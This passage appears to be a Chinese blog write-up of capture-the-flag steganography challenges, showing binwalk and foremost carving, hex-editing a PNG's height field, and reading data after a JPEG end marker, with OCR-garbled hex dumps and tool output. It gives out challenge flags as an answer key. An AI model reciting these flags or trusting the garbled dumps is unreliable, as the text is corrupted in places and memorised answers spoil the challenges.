| 000009B0 | 00 | 02  | 00  | 00  | 00 | 14 | 00 | 00 | 12 | E2  | 90 | 04 | 00 | 02 | 00 | 00  | â                                    |          |
| 000009C0 | 00 | 14  | 00  | 00  | 12 | F6 | 91 | 01 | 00 | 07  | 00 | 00 | 00 | 04 | 01 | 02  | ö                                    |          |
| 000009D0 | 03 | 00  | 92  | 01  | 00 | 0A | 00 | 00 | 00 | 01  | 00 | 00 | 13 | 0A | 92 | 02  | , ,                                  |          |
| 000009E0 | 00 | 05  | 00  | 00  | 00 | 01 | 00 | 00 | 13 | 12  | 92 | 03 | 00 | 0A | 00 | 00  | ,                                    |          |
| 000009F0 | 00 | 01  | 00  | 00  | 13 | 1A | 92 | 07 | 00 | 03  | 00 | 00 | 00 | 01 | 00 | 02  | ,                                    |          |
| 00000A00 | 00 | 00  | 92  | 09  | 00 | 03 | 00 | 00 | 00 | 01  | 00 | 10 | 00 | 00 | 92 | 0A  | , ,                                  |          |
| 00000A10 | 00 | 05  | 00  | 00  | 00 | 01 | 00 | 00 | 13 | 22  | 92 | 90 | 00 | 02 | 00 | 00  | "7                                   |          |
| 00000A20 | 00 | 07  | 00  | 00  | 13 | 2A | 92 | 91 | 00 | 02  | 00 | 00 | 00 | 07 | 00 | 00  | */ 1                                 |          |
| 00000A30 | 13 | 32  | 92  | 92  | 00 | 02 | 00 | 00 | 00 | 07  | 00 | 00 | 13 | ЗA | A0 | 00  | 2'' :                                |          |
| 00000A40 | 00 | 07  | 00  | 00  | 00 | 04 | 30 | 31 | 30 | 30  | AO | 01 | 00 | 03 | 00 | 00  | 0100                                 |          |
| 00000A50 | 00 | 01  | 00  | 01  | 00 | 00 | AO | 02 | 00 | 04  | 00 | 00 | 00 | 01 | 00 | 00  |                                      |          |
| 00000A60 | OF | C0  | A0  | 03  | 00 | 04 | 00 | 00 | 00 | 01  | 00 | 00 | 0B | C8 | AO | 05  | À È                                  |          |
| 00000A70 | 00 | 04  | 00  | 00  | 00 | 01 | 00 | 00 | 13 | .42 | A2 | 17 | 00 | 03 | 00 | 00  | B¢                                   |          |
| 08A00000 | 00 | 01  | 00  | 02  | 00 | 00 | A3 | 01 | 00 | 07  | 00 | òó | 00 | 61 | 01 | 00  | .net/qq_3962934                      | S.,      |

正常的 .jpg 图像文件的前12字节16进制数是

FF D8 FF E0 00 10 4A 46 49 46 00 01

但是这个没有,所以将图片改成zip后缀,放到kali中,使用binwalk提取,foremost分离

root@kali:~/桌面# binwalk 1.zip

| <pre>root@kali:~/#</pre>                                                                                                    | 🛅 # binwalk 1.z:                                        | ip    |                 | ZIP          | ZIP        |                |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|-------|-----------------|--------------|------------|----------------|
|                                                                                                    |                                                         |       |                 | 1.jpg.zip    | 1.zip      | output         |
| DECIMAL                                                                                                    | HEXADECIMAL                                             | DESC  | RIPTION         |              |            |                |
|                                                                                                    | 0×0                                                     | 1056  | image data EV   | TE standard  |            |                |
| 10                                                                                                    | 0.00                                                    | JFEG  | image data, EA  | ir stanuaru  | ee e:      | and the second |
| 12                                                                                                    | UXC                                                     | TIFF  | image data, bi  | g-endian, or | TSET OT TI | irst image     |
| directory: 8                                                                                                    |                                                         |       |                 |              |            |                |
| 26594                                                                                                    | 0x67E2                                                  | Unix  | path:/www.w3.   | org/1999/02/ | 22-rdf-syr | ntax-ns#">     |
| <rdf:descript:< td=""><td>ion rdf:about="u</td><td>uid:f</td><td>af5bdd5-ba3d-11</td><td>da-ad31-d33d</td><td>75182f1b"</td><td>xmlns:dc=</td></rdf:descript:<> | ion rdf:about="u                                        | uid:f | af5bdd5-ba3d-11 | da-ad31-d33d | 75182f1b"  | xmlns:dc=      |
| "http://p                                                                                                    |                                                         |       | D tot#4         |              |            |                |
| 27240                                                                                                    | 0x6A68                                                  | Unix  | path: /www.w3.  | org/1999/02/ | 22-rdf-syr | ntax-ns#">     |
| <rdf:li>Bugku&lt;</rdf:li>                                                                                                    | <td>eq&gt;</td> <td></td> <td></td> <td></td> <td></td> | eq>   |                 |              |            |                |
| 5005118                                                                                                    | 0x4C5F3E                                                | PARi  | ty archive data |              |            |                |
| 6391983                                                                                                    | 0x6188AF                                                | RAR   | archive data, f | irst volume  | type: MAIN | I_HEAD         |
| root@kali:~/桌                                                                                                    | 🛅 # foremost 1.:                                        | zip   |                 |              |            |                |
| Processing: 1                                                                                                    | .zip                                                    |       |                 |              |            |                |
| *                                                                                                    |                                                         |       | https           | ://blog.csd  | n.net/qq_  | 39629343       |
|                                                                                                    |                                                         |       |                 |              |            |                |

在output文件中发现了一个rar文件,解压需要密码,之前查看属性的时候解压出来的信息派上用场了,没错,它就是解压密码, 在Linux下解压没法显示图片,在Windows下解压图片可以正常显示,说明图片被截了,使用winhex打开,使用老套路将高的值 改成宽的值

| Offset    | 0  | 1          | 2  | 3  | 4  | 5  | 6   | 7   | 8  | 9  | A  | В          | С  | D  | E  | F             | ANSI ASCII                         |
|-----------|----|------------|----|----|----|----|-----|-----|----|----|----|------------|----|----|----|---------------|------------------------------------|
| 00000000  | 89 | 50         | 4E | 47 | 0D | 0A | 1A  | 0A  | 00 | 00 | 00 | 0D         | 49 | 48 | 44 | 52            | %PNG IHDR                          |
| 00000010  | 00 | 00         | 01 | F4 | 00 | 00 | 01( | A4) | 08 | 06 | 00 | 00         | 00 | СВ | D6 | DF            | ô ¤ ËÖß                            |
| 00000020  | 8A | 00         | 00 | 00 | 09 | 70 | 48  | 59  | 73 | 00 | 00 | 12         | 74 | 00 | 00 | 12            | Š pHYs t                           |
| 00000030  | 74 | 01         | DE | 66 | 1F | 78 | 00  | 00  | 0A | 4D | 69 | 43         | 43 | 50 | 50 | 68            | t Þf x MiCCPPh                     |
| 00000040  | 6F | 74         | 6F | 73 | 68 | 6F | 70  | 20  | 49 | 43 | 43 | 20         | 70 | 72 | 6F | 66            | otoshop ICC prof                   |
| 00000050  | 69 | 6C         | 65 | 00 | 00 | 78 | DA  | 9D  | 53 | 77 | 58 | 93         | F7 | 16 | 3E | DF            | ile xÚ SwX"÷ >ß                    |
| 00000060  | F7 | 65         | 0F | 56 | 42 | D8 | FO  | B1  | 97 | 6C | 81 | 00         | 22 | 23 | AC | 80            | ÷e VBØð±−1 "#¬                     |
| 00000070  | C8 | 10         | 59 | Α2 | 10 | 92 | 00  | 61  | 84 | 10 | 12 | 40         | C5 | 85 | 88 | A0            | ÈY¢′a" @Å…^                        |
| 00000080  | 56 | 14         | 15 | 11 | 9C | 48 | 55  | C4  | 82 | D5 | 0A | 48         | 9D | 88 | E2 | <b>A</b> 0    | V œHUÄ,ÕH ^â                       |
| 00000090  | 28 | B8         | 67 | 41 | 8A | 88 | 5A  | 8B  | 55 | 5C | 38 | EE         | 1F | DC | Α7 | B5            | (,gAŠ^Z <u\8î td="" ܧµ<=""></u\8î> |
| 000000A0  | 7D | 7A         | EF | ED | ED | FB | D7  | FB  | BC | E7 | 9C | E7         | FC | CE | 79 | CF            | }zïííû×û≒çœçüÎyÏ                   |
| 000000B0  | 0F | 80         | 11 | 12 | 26 | 91 | E6  | A2  | 6A | 00 | 39 | 52         | 85 | 3C | ЗA | D8            | € &`æ¢j 9R<:Ø                      |
| 000000000 | 1F | 8F         | 4F | 48 | C4 | C9 | BD  | 80  | 02 | 15 | 48 | E0         | 04 | 20 | 10 | E6            | OHÄÉ∻s€ Hà æ                       |
| 00000D0   | СВ | C2         | 67 | 05 | C5 | 00 | 00  | FO  | 03 | 79 | 78 | 7E         | 74 | B0 | ЗF | $\mathbf{FC}$ | ËÂg Å ð yx~t°?ü                    |
| 000000E0  | 01 | AF         | 6F | 00 | 02 | 00 | 70  | D5  | 2E | 24 | 12 | C7         | E1 | FF | 83 | BA            | −o pÕ.\$ Çáÿf°                     |
| 000000F0  | 50 | 26         | 57 | 00 | 20 | 91 | 00  | E0  | 22 | 12 | E7 | 0B         | 01 | 90 | 52 | 00            | P&W `à"ç R                         |
| 00000100  | C8 | 2E         | 54 | C8 | 14 | 00 | C8  | 18  | 00 | B0 | 53 | <b>B</b> 3 | 64 | 0A | 00 | 94            | È.TÈ È °S³d ″                      |
| 00000110  | 00 | 00         | 6C | 79 | 7C | 42 | 22  | 00  | AA | 0D | 00 | EC         | F4 | 49 | 3E | 05            | ly B" * ìôI>                       |
| 00000120  | 00 | D8         | Α9 | 93 | DC | 17 | 00  | D8  | Α2 | 1C | Α9 | 08         | 00 | 8D | 01 | 00            | øc"ü ø¢ c                          |
| 00000130  | 99 | 28         | 47 | 24 | 02 | 40 | BB  | 00  | 60 | 55 | 81 | 52         | 2C | 02 | C0 | C2            | ™(G\$ @» `U R, ÀÄ                  |
| 00000140  | 00 | <b>A</b> 0 | AC | 40 | 22 | 2E | 04  | C0  | AE | 01 | 80 | 59         | B6 | 32 | 47 | 02            | -70". Å® €Y¶2G                     |
| 00000150  | 80 | BD         | 05 | 00 | 76 | 8E | 58  | 90  | 0F | 40 | 60 | 00         | 80 | 99 | 42 | 2C            | €¾ vŽX @`€™B,                      |
| 00000160  | CC | 00         | 20 | 38 | 02 | 00 | 43  | 1E  | 13 | CD | 03 | 20         | 4C | 03 | A0 | 30            | Í 8 C Í L O                        |
| 00000170  | D2 | BF         | E0 | Α9 | 5F | 70 | 85  | B8  | 48 | 01 | 00 | C0         | СВ | 95 | CD | 97            | Ó¿à©_p…,H ÁË∙Í—                    |
| 00000180  | 4B | D2         | 33 | 14 | B8 | 95 | D0  | 1A  | 77 | F2 | FO | E0         | E2 | 21 | E2 | C2            | KÓ3 ,•Đ wòðàâ!âÄ                   |
| 00000190  | 6C | B1         | 42 | 61 | 17 | 29 | 10  | 66  | 09 | E4 | 22 | 9C         | 97 | 9B | 23 | 13            | l±Ba ) f ä"α−>#                    |
| 000001A0  | 48 | E7         | 03 | 4C | CE | 0C | 00  | 00  | 1A | F9 | D1 | C1         | FE | 38 | 3F | 90            | Hç LÏ ùÑAþ8?                       |
| 000001B0  | E7 | E6         | E4 | E1 | E6 | 66 | E7  | 6C  | EF | F4 | C5 | Α2         | FE | 6B | FO | 6F            | çæäáæfçlïôÅ¢þkðo                   |
| 000001C0  | 22 | 3E         | 21 | Fl | DF | FE | BC  | 8C  | 02 | 04 | 00 | 10         | 4E | CF | EF | DA            | ">!ñßþ4@ NÏïÚ                      |
| 000001D0  | 5F | E5         | E5 | D6 | 03 | 70 | C7  | 01  | BO | 75 | BF | 6B         | A9 | 5B | 00 | DA            | ୲ୢୣଌୣଌଡ଼ୗୄଢ଼ୣ୵ୄ୶ୄୖ୳ୡଢ଼ୄ୲ୖ୷ୖ        |

将A4改成F4,然后另存为,即可得到flag



# 20.爆照(08067CTF) 8.jpg

使用winhex打开,有很多8的信息,还不知道是啥

| Offset   | 0  | 1  | 2  | 3  | 4  | - 5        | 6  | 7  | 8  | 9  | Α  | В  | С  | D  | Е  | F  | ANSI ASCII               |
|----------|----|----|----|----|----|------------|----|----|----|----|----|----|----|----|----|----|--------------------------|
| 00028FE0 | 4A | 4F | D3 | 01 | 50 | 4B         | 01 | 02 | ЗF | 00 | 14 | 00 | 00 | 00 | 08 | 00 | JOÓ PK ?                 |
| 00028FF0 | 50 | 10 | 5C | 4B | D5 | 1D         | 60 | 06 | 83 | 28 | 00 | 00 | 06 | 2E | 00 | 00 | P \KÕ`f( .               |
| 00029000 | 04 | 00 | 24 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 20 | 00 | 00 | 00 | BD | 86 | S 341                    |
| 00029010 | 00 | 00 | 38 | 38 | 38 | 38         | 0A | 00 | 20 | 00 | 00 | 00 | 00 | 00 | 01 | 00 | 8888                     |
| 00029020 | 18 | 00 | BC | 20 | 24 | C2         | 4D | 4F | D3 | 01 | 9C | D2 | 23 | C2 | 4D | 4F | ι \$ÂMOÓ œÒ#ÂMO          |
| 00029030 | D3 | 01 | 2C | C0 | CE | 94         | 4D | 4F | D3 | 01 | 50 | 4B | 01 | 02 | ЗF | 00 | Ó ,ÀÎ″MOÓ PK ?           |
| 00029040 | 14 | 00 | 00 | 00 | 08 | 00         | 0B | 08 | 5C | 4B | FB | AA | B9 | 42 | 21 | 1B | \Kû = *B!                |
| 00029050 | 00 | 00 | 76 | 68 | 01 | 00         | 05 | 00 | 24 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | vh \$                    |
| 00029060 | 20 | 00 | 00 | 00 | 62 | AF         | 00 | 00 | 38 | 38 | 38 | 38 | 38 | 0A | 00 | 20 | 1 88888                  |
| 00029070 | 00 | 00 | 00 | 00 | 00 | 01         | 00 | 18 | 00 | 4C | 01 | 30 | 12 | 45 | 4F | D3 | L 0 ECÓ                  |
| 00029080 | 01 | 9C | 53 | 2E | 12 | 45         | 4F | D3 | 01 | 9C | 53 | 2E | 12 | 45 | 4F | D3 | œS. EOÓ œS. EOÓ          |
| 00029090 | 01 | 50 | 4B | 01 | 02 | ЗF         | 00 | 14 | 00 | 00 | 00 | 80 | 00 | 0B | 08 | 5C | DK 5 /                   |
| 000290A0 | 4B | 5C | 14 | C0 | 1A | <b>A</b> 8 | 1A | 00 | 00 | 76 | 68 | 01 | 00 | 06 | 00 | 24 | K\ˬ vh \$                |
| 000290B0 | 00 | 00 | 00 | 00 | 00 | 00         | 00 | 20 | 00 | 00 | 00 | Α6 | CA | 00 | 00 | 38 | ;Ê 8                     |
| 00029000 | 38 | 38 | 38 | 38 | 38 | 0A         | 00 | 20 | 00 | 00 | 00 | 00 | 00 | 01 | 00 | 18 | 88888                    |
| 000290D0 | 00 | FC | 5A | 39 | 13 | 45         | 4F | D3 | 01 | 2C | 5F | 37 | 13 | 45 | 4F | D3 | üZ9 EOÓ ,_7 EOÓ          |
| 000290E0 | 01 | 2C | 5F | 37 | 13 | 45         | 4F | D3 | 01 | 50 | 4B | 01 | 02 | ЗF | 00 | 14 | ,_7 EOÓ PK ?             |
| 000290F0 | 00 | 00 | 00 | 08 | 00 | 0C         | 80 | 5C | 4B | 71 | 61 | 83 | 6F | Α4 | 1B | 00 | \Kqafo¤                  |
| 00029100 | 00 | 76 | 68 | 01 | 00 | 07         | 00 | 24 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 20 | vh \$                    |
| 00029110 | 00 | 00 | 00 | 72 | E5 | 00         | 00 | 38 | 38 | 38 | 38 | 38 | 38 | 38 | 0A | 00 | rå (8888888 )            |
| 00029120 | 20 | 00 | 00 | 00 | 00 | 00         | 01 | 00 | 18 | 00 | AC | F7 | 22 | 14 | 45 | 4F | "                        |
| 00029130 | D3 | 01 | 5C | C3 | 1F | 14         | 45 | 4F | D3 | 01 | 5C | C3 | 1F | 14 | 45 | 4F | Ó \Ã EOÓ \Ã EO           |
| 00029140 | D3 | 01 | 50 | 4B | 01 | 02         | 3F | 00 | 14 | 00 | 00 | 00 | 08 | 00 | 0D | 08 | Ó PK ?                   |
| 00029150 | 5C | 4B | 31 | 3B | DC | 2B         | 1B | 20 | 00 | 00 | 76 | 68 | 01 | 00 | 08 | 00 | \K1;Ü+ vh                |
| 00029160 | 24 | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 20 | 00 | 00 | 00 | ЗB | 01 | 01 | 00 | \$ ;                     |
| 00029170 | 38 | 38 | 38 | 38 | 38 | 38         | 38 | 38 | A0 | 00 | 20 | 00 | 00 | 00 | 00 | 00 | 88888888                 |
| 00029180 | 01 | 00 | 18 | 00 | 1C | 8E         | F3 | 14 | 45 | 4F | D3 | 01 | 6C | E0 | F1 | 14 | Žó ECĆ làñ               |
| 00029190 | 45 | 4F | D3 | 01 | 6C | E0         | F1 | 14 | 45 | 4F | D3 | 01 | 50 | 4B | 01 | 02 | EOÓ làñ EOÓ PK           |
| 000291A0 | ЗF | 00 | 14 | 00 | 00 | 00         | 08 | 00 | 13 | 54 | 5C | 4B | 8D | DF | FO | 80 | ?T\K_&ð                  |
| 000291B0 | 05 | CF | 00 | 00 | 0D | E6         | 00 | 00 | 16 | 00 | 24 | 00 | 00 | 00 | 00 | 00 | ne <u>i</u> \dë_saëzasts |

放到kali中使用binwalk看到内容挺多

#### **root@kali:**~/桌面# binwalk 8.zip

| DECIMAL     | HEXADECIMAL        | DESCRIPTION                                        |
|-------------|--------------------|----------------------------------------------------|
| 0           | 0×0                | JPEG image data, JFIF standard 1.01                |
| 40499       | 0x9E33             | Zip archive data, encrypted at least v2.0 to extra |
| ct, compres | sed size: 8362, un | compressed size: 92278, name: 8                    |
| 48892       | 0×BEFC             | Zip archive data, at least v2.0 to extract, compre |
| ssed size:  | 14906, uncompresse | d size: 15739, name: 88                            |
| 63830       | 0xF956             | Zip archive data, at least v2.0 to extract, compre |
| ssed size:  | 11129, uncompresse | d size: 18479, name: 888                           |
| 74992       | 0x124F0            | Zip archive data, at least v2.0 to extract, compre |
| ssed size:  | 10371, uncompresse | d size: 11782, name: 8888                          |
| 85397       | 0x14D95            | Zip archive data, at least v2.0 to extract, compre |
| ssed size:  | 6945, uncompressed | size: 92278, name: 88888                           |
| 92377       | 0x168D9            | Zip archive data, at least v2.0 to extract, compre |
| ssed size:  | 6824, uncompressed | size: 92278, name: 888888                          |
| 99237       | 0x183A5            | Zip archive data, at least v2.0 to extract, compre |
| ssed size:  | 7076, uncompressed | size: 92278, name: 8888888                         |
| 106350      | 0x19F6E            | Zip archive data, at least v2.0 to extract, compre |
| ssed size:  | 8219, uncompressed | size: 92278, name: 88888888                        |
| 168452      | 0x29204            | End of Zip afphiye://blog.csdn.net/qq_39629343     |

### 使用foremost分离,真的是这么多文件。。。。。gif图里的二维码没法扫



将这些文件一个一个binwalk,发现有三个文件是被修改的图片

| 0                                | 0x0                                   | PC bitmap, Windows 3.x format,, 303 x 300 x 8<br>中文件夹 桌面                                                     |
|----------------------------------|---------------------------------------|----------------------------------------------------------------------------------------------------|
| root@kali:~/桌                    | 面/00000079# bi                        | nwalk 88                                                                                                    |
| DECIMAL                          | HEXADECIMAL                           | DESCRIPTION                                                                                                  |
| 0<br>30<br>directory: 8          | 0x0<br>0x1E                           | JPEG image data, JFIF standard 1.01<br>TIFF image data, big-endian, offset of first image                    |
| root@kali:~/桌                    | 面/00000079# bi                        | nwalk 888                                                                                                    |
| DECIMAL                          | HEXADECIMAL 🛈 🖪                       | DESCRIPTION                                                                                                  |
| 0<br>30<br>directory: 8          | 0x0 □ 文<br>0x1E ④ T                   | JPEG image data, JFIF standard 1.01<br>TIFF image data, big-endian, offset of first image                    |
| 4396<br>>                        | 0x112C                                | Unix path: /www.w3.org/1999/02/22-rdf-syntax-ns#"/<br>乐                                                      |
| root@kali:~/桌                    | 面 /00000079#_bi                       | nwalk 8888                                                                                                   |
| DECIMAL                          | HEXADECIMAL                           | DESCRIPTION                                                                                                  |
| 0<br>30<br>directory: 8          | 0×0<br>0×1E                           | JPEG image data, JFIF standard 1.01<br>TIFF image data, big-endian, offset of first image                    |
| 10976<br>ssed size: 644<br>11760 | 0x2AE0<br>4, uncompressed :<br>0x2DF0 | Zip archive data, at least v2.0 to extract, compre<br>size: 1202, name: 1509126368.png<br>End of Zip archive |
| root@kali:~/桌                    | 面/00000079# bi                        | nwalk 88888                                                                                                  |
| DECIMAL                          | HEXADECIMAL                           | DESCRIPTION                                                                                                  |
| 0                                | 0x0                                   | PC bitmap, Windows 3.x format,, 303 x 300 x 8                                                                |
| root@kali:~/桌                    | 面/00000079# bi                        | nwalk 888888                                                                                                 |
| DECIMAL                          | HEXADECIMAL                           | <b>DESCRIPTION</b> https://blog.csdn.net/qq_39629343                                                         |

88->(扫描)->bilibili

888->(右键属性)->(c2lsaXNpbGk=)base64解码->silisili

```
8888里面还有一个zip压缩包,修改后缀为zip,解压得到一个二维码->扫描->panama
```

而且flag的格式是flag{xxx\_xxx}, gif提示排序,那就按顺序排在一起,使用"\_"隔开,得到flag

flag{bilibili\_silisili\_panama}

# 21.图穷匕见 paintpaintpaint.jpg

查看图片属性

🧧 paintpaintpaint.jpg 属性

-

| 常规  | 安全           | 详细信息 以前的版本                                                     |     |
|-----|--------------|----------------------------------------------------------------|-----|
|     |              | · · · · · · · · · · · · · · · · · · ·                          |     |
| 属性  |              | 值                                                              | ^   |
| 说明  | 3            |                                                                |     |
| 标题  |              | 图穷flag见                                                        |     |
| 主题  |              | 会画图吗?                                                          |     |
| 分级  |              | $\diamondsuit \diamondsuit \diamondsuit \diamondsuit \bigstar$ |     |
| 标记  |              |                                                                |     |
| 备注  |              | 气氛搞起来!                                                         |     |
| 来源  | ₹            |                                                                |     |
| 作者  |              | 出题人已跑路~                                                        |     |
| 拍摄  | 日期           |                                                                |     |
| 程序  | 名称           |                                                                |     |
| 获取  | 日期           |                                                                |     |
| 版权  |              |                                                                |     |
| 图像  | ę            |                                                                |     |
| 图像  | ID           |                                                                |     |
| 分辨  | 率            | 467 x 289                                                      |     |
| 宽度  |              | 467 像素                                                         |     |
| 高度  |              | 289 像素                                                         |     |
| 水平  | 分辨率          | 72 dpi                                                         |     |
| 垂直  | 分辨率          | 72 dpi                                                         |     |
| 位深  | ŧ            | 24                                                             | ×   |
| 删除属 | 性和个人<br>http | <u>信息</u><br>ps://blog.csdn.net/qq_39629                       | 343 |

放到010Editor中去,图穷flag见,就是说flag在图片的末尾,找到jpg的文件尾FF D9,发现后面还有很多数据

| 🤒 010 Editor 💼 💼 💼 💼 🔤 paintpaintpaint.jpg |             |     |              |            |             |            |               |               |     |                |      |     |            |     |              |     |              |         |          |             |                    |             |        |     |      |  |
|--------------------------------------------|-------------|-----|--------------|------------|-------------|------------|---------------|---------------|-----|----------------|------|-----|------------|-----|--------------|-----|--------------|---------|----------|-------------|--------------------|-------------|--------|-----|------|--|
| <u>F</u> ile                               | <u>E</u> di | t j | <u>S</u> ear | ch         | <u>V</u> ie | w          | F <u>o</u> rr | nat           | Sc  | r <u>i</u> pts | ; T  | emp | late       | s ] | <u>[</u> ool | s l | <u>W</u> ind | lov     | <u>и</u> | elp         |                    |             |        |     |      |  |
| I 🗋                                        | ~ [         | •   |              |            | 1           | 1          | ۱             | ÷.            | i 🖠 |                |      |     | 5          | 3   | 1)           | • ; | B I          | <b></b> | ⇒        |             | A₁                 |             |        |     | ¶    |  |
| pain                                       | tpai        | ntp | ain          | t. j1      | e x a       |            |               | _             |     |                |      |     |            |     |              |     |              |         |          |             |                    |             |        |     |      |  |
| ∓ B                                        | dit         | As: | Hex          | $\sim$     | Run         | Scr        | ipt           | $\overline{}$ | Run | Tem            | plat | e 🗸 |            |     |              |     |              |         |          |             |                    |             |        |     |      |  |
|                                            |             |     |              |            |             |            |               |               |     |                |      |     |            | Ċ   | D            | E   |              |         | 012      | 34!         | 5678               | 9AP         | SCDE   |     |      |  |
| 51C01                                      | h:          | 13  | EC           | 83         | 2F          | CD         | 5B            | 9D            | AA  | Β4             | 9E   | C6  | 50         | 2E  | 68           | C4  | 87           |         | .ìf      | /Í          | [.**               | žÆ          | ?.hÄ   | ŧ   |      |  |
| 51D01                                      | h:          | 13  | E8           | D2         | 56          | C8         | 41            | 88            | B8  | A6             | 46   | 05  | 42         | 3B  | 53           | 77  | F4           |         | .èÒ      | VÈ.         | A^ ,               | F.F         | 3;Sw   | ô   |      |  |
| 51E01                                      | h:          | 47  | E6           | <b>A</b> 9 | FF          | 00         | 76            | В7            | FE  | 4B             | FF   | 00  | <b>A</b> 2 | D9  | 1C           | DO  | 63           |         | Gæ©      | ÿ.,         | v •þF              | (ÿ.(        | ¢.Đ    | c   |      |  |
| 51F01                                      | h:          | F9  | AA           | 7F         | DD          | AD         | FF            | 00            | 92  | FF             | 00   | E8  | B2         | AO  | 69           | 53  | 73           |         | ùª.      | Ý-j         | ÿ.′ÿ               | į.è         | ' iS   | s   |      |  |
| 52001                                      | h:          | DF  | FC           | 57         | ЗE          | <b>A</b> 1 | 92            | 4D            | 27  | 7D             | 36   | 5C  | В4         | 20  | C8           | 57  | A7           |         | ßüW      | >; '        | 'M' }              | 6\          | ÈW     | s   |      |  |
| 5210                                       | h:          | 80  | 4B           | 81         | EE          | D2         | ЗF            | 64            | FC  | FA             | 5F   | F5  | 8D         | 1E  | EB           | 44  | 2A           |         | €К.      | îÒ          | ?düí               | iõ.         | ëD     |     |      |  |
| 52201                                      | h:          | 25  | B5           | 18         | EF          | 95         | ED            | 27            | В1  | 54             | 93   | 9A  | 1C         | 21  | CO           | 1F  | 50           |         | %μ.      | ï•:         | i'±1               | "š.         | !À.    | P   |      |  |
| 52301                                      | h:          | 80  | DO           | D1         | FO          | 80         | ЗD            | 30            | 81  | <b>A</b> 1     | 08   | 41  | F2         | 8D  | ЗF           | FE  | 9C           |         | €ÐÑ      | ið€⊧        | =0.;               | .Ad         | ð.?þ   | œ   |      |  |
| 52401                                      | h:          | DF  | 42           | BB         | 4F          | Eб         | 67            | AA            | 10  | B8             | 47   | E8  | DD         | BD  | ЗF           | 92  | 92           |         | ßВ»      | Oæ          | gª.,               | Gèi         | G≤?'   | ·   |      |  |
| 52501                                      | h:          | DO  | 7C           | AF         | F7          | 42         | 16            | 9E            | 2E  | DE             | 8E   | DF  | FE         | 8F  | 4F           | FE  | 51           |         | ÐI       | ÷в          | .ž.Ę               | Žß          | .0þ    | Q   |      |  |
| 52601                                      | h:          | F6  | 5A           | 21         | 0B          | A3         | E4            | DF            | B2  | 6E             | E9   | 37  | 9A         | 10  | <b>A</b> 4   | 03  | FE           |         | öZ!      | .£          | äß"r               | ié7         | i.¤.   | þ   |      |  |
| 52701                                      | h:          | 52  | A7           | 98         | 42          | 12         | <b>A</b> 8    | ЗF            | 2A  | 63             | 92   | 10  | <b>A</b> 4 | 0F  | 92           | A6  | A1           |         | R§″      | в.          | ?*c                | 2.3         | e. / { |     |      |  |
| 52801                                      | h:          | 0A  | FE           | 81         | C9          | 14         | 21            | 52            | 10  | DC             | AC   | F9  | <b>A</b> 1 | 0B  | 30           | 6E  | 84           |         | .þ.      | É.          | !R.Ü               | Ĵ-,ù        | .On    | ,,  |      |  |
| 52901                                      | h:          | 21  | 69           | 02         | 93          | В9         | 42            | 11            | 54  | 36             | 49   | 08  | 44         | 07  | E6           | F6  | 50           |         | !i.      | <b>w</b> 1] | в.те               | 5I.I        | .æö    | P   |      |  |
| 52A01                                      | h:          | EE  | 5E           | <b>A</b> 8 | 42          | 95         | 60            | ЗC            | 95  | 0D             | 8A   | 10  | 80         | 6E  | E8           | 76  | E8           |         | î^"      | в•          | ۰<• .              | .š.€        | Inèv   | è   |      |  |
| 52B01                                      | h:          | 42  | 7E           | 03         | 98          | 52         | EE            | 68            | 42  | 80             | ЗF   | 2A  | 63         | 72  | 84           | 20  | A6           |         | В∼.      | ~R          | ìhB€               | 2*0         | cr"    |     |      |  |
| 52C01                                      | h:          | EC  | 87           | 21         | 0B          | 47         | E9            | 1D            | D5  | 72             | 42   | 13  | F4         | 09  | 0E           | 48  | 42           |         | ì‡!      | .Ge         | ≦.Õr               | в.а         | бн     | в   |      |  |
| 52D01                                      | h:          | 06  | A2           | <b>A</b> 7 | 2F          | 54         | 21            | 11            | 68  | 42             | 15   | 02  | 10         | 85  | 00           | 84  | 21           |         | .¢§      | /T          | .hE                | 3 <b></b> . |        |     |      |  |
| 52E01                                      | h:          | 00  | 84           | 21         | 50          | 24         | 84            | 28            | 1A  | 10             | 84   | 02  | 10         | 85  | 40           | 84  | 21           |         |          | P\$,        | "(                 |             | @"     | !   |      |  |
| 52F01                                      | h:          | 00  | 84           | 21         | 07          | FF         | D9            | 32            | 38  | 33             | 37   | 32  | 63         | 33  | 37           | 32  | 39           |         |          | • ÿl        | 0 <mark>283</mark> | 3720        | :372   | 9   |      |  |
| 53001                                      | h:          | 30  | 61           | 32         | 38          | 33         | 37            | 32            | 63  | 33             | 38   | 32  | 139        | 30  | ,61/         | 32  | 138.         |         | .0.a2    | 83          | 72c3               | 82.         | 90a2   | 86  | 203  |  |
